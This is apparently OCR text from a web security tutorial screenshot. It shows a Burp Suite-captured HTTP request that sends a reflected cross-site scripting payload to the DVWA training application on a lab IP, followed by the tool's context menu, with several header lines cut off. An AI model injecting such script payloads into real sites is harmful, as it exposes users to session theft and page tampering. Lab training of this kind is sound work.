 GET /dvwa/vulnerabilities/xss_r/?name=<ScRiPt>alert('xss')</script> HTTP/1.1
Host: 172.16.36.135
User-Agent: Mozilla 10.9; rv:28.0) Gecko/20100101
Firefox/28.0
Accept: text/html,a n/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gz
Referer: http://172 /xss_r/
Cookie: security=me 8a030f8abe39ea179
Connection: keep-al
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Meta+I
Send to Repeater Meta+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
In original session
In current browser session